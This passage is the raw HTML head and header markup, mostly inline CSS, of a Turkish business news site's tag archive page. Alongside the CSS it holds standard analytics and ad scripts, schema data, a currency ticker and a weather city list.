(min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post .kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:100px!important}}.site-navbar-wrapper,.site-navbar .site-navbar-nav li .sub-menu{background-color:#000000!important}.site-navbar .site-navbar-nav li a{color:#fff}.site-navbar .site-navbar-nav>li.current-menu-item>a{color:#ee2}.site-navbar .site-navbar-nav>li:after{background-color:#ee2}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 12px;border-radius:16px;font-size:14px;line-height:1.4}.kanews-switch-button{border-radius:25px;background:#ccc;height:32px;line-height:32px;margin:14px 0;position:relative;width:60px;display:flex;align-items:center;justify-content:space-between;padding:0 9px}.kanews-switch-button:after,.kanews-switch-button:before{z-index:1;font-family:icomoon;line-height:14px;border-radius:50%;position:relative}.kanews-switch-button:before{color:rgb(255 255 255/.87);content:"";font-size:14px}.kanews-switch-button:after{content:"";font-size:16px}.kanews-switch-button .kanews-switch{border-radius:50%;text-align:center;color:#121212;background:rgb(255 255 255/.87);position:absolute;z-index:2;transform:translate(0,0);width:24px;height:24px;line-height:24px;left:4px;top:4px}.kanews-switch-button .kanews-switch:after{content:"";font-family:icomoon;line-height:14px;font-size:14px}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://businesschannel.com.tr/wp-content/litespeed/css/4821910c0e52e41802be28136380a72d.css?ver=cd787" /><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='kanews-theme-inline-css'>.kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:140px !important}}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .site-head-3 .site-header .header-skin-light{background-color:#000000 !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#eeee22}.site-navbar .site-navbar-nav>li:after{background-color:#eeee22}@media (min-width:992px){.kanews-post-headline{}}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}</style> <script type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-4036HVLFEM" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["businesschannel.com.tr"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-4036HVLFEM")</script> <link rel="https://api.w.org/" href="https://businesschannel.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesschannel.com.tr/wp-json/wp/v2/tags/14094" /><meta name="generator" content="WordPress 6.7.2" /><meta name="generator" content="Site Kit by Google 1.168.0" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P2BGN49S')</script> <meta name="facebook-domain-verification" content="ohzr0spvqelfdpyngipgprmlu67asr" /><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://businesschannel.com.tr/#organization",
 "url": "https://businesschannel.com.tr/",
 "name": "Business Channel Türk TV",
 "logo": {
 "@type": "ImageObject",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png",
 "width": "175",
 "height": "68"
 }
 },
 {
 "@type": "WebSite",
 "@id": "https://businesschannel.com.tr/#website",
 "url": "https://businesschannel.com.tr",
 "name": "Business Channel Türk TV",
 "description": "Türkiye&#039;nin İlk ve Tek İş Kanalı",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://businesschannel.com.tr/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "CollectionPage",
 "@id": "https://businesschannel.com.tr/tag/jimnastikci-ve-girisimci/#webpage",
 "url": "https://businesschannel.com.tr/tag/jimnastikci-ve-girisimci/",
 "inLanguage": "tr",
 "name": "jimnastikçi ve girişimci - Business Channel Türk TV",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/#website"
 }
 },
 {
 "@type": "ItemList",
 "itemListElement": [
 {
 "type": "ListItem",
 "position": 1,
 "url": "https://businesschannel.com.tr/cimnastik-ve-dansin-uyumu-berna-aksar-nuh-anlatiyor/"
 }
 ],
 "mainEntityOfPage": {
 "@id": "https://businesschannel.com.tr/tag/jimnastikci-ve-girisimci/#webpage"
 }
 }
]}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://businesschannel.com.tr/tag/jimnastikci-ve-girisimci#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://businesschannel.com.tr",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://businesschannel.com.tr/tag/jimnastikci-ve-girisimci/",
 "name": "jimnastik\u00e7i ve giri\u015fimci"
 }
 }
 ]
}</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W9HK5BX3')</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-32x32.png" sizes="32x32" /><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-180x180.png" /><meta name="msapplication-TileImage" content="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-270x270.png" /><meta name="theme-color" content="#002daa" /><meta name="msapplication-navbutton-color" content="#002daa"><meta name="apple-mobile-web-app-status-bar-style" content="#002daa"></head><body class="archive tag tag-jimnastikci-ve-girisimci tag-14094 kanews-theme-by-kanthemes header-line">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W9HK5BX3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div id="page" class="site-wrapper"><div class="site-head site-head-1"><header id="header" class="site-header"><div class="site-header-wrapper header-skin-dark"><div class="site-subheader hidden-mobile"><div class="container"><div class="row site-row align-items-center justify-content-between"><div class="col"><div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center"><div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">40,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.05</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">47,33</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.04</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">54,85</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.19</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">10.960,54</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.70</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">4.380,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.12</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">3.966.700,97</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-2.23</i></div></span></div></div></div><div data-toggle="kanews-weather-select-city" class="kanews-city-weather-wrapper" data-city="İstanbul"></div><div id="kanews-weather-select-city" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div 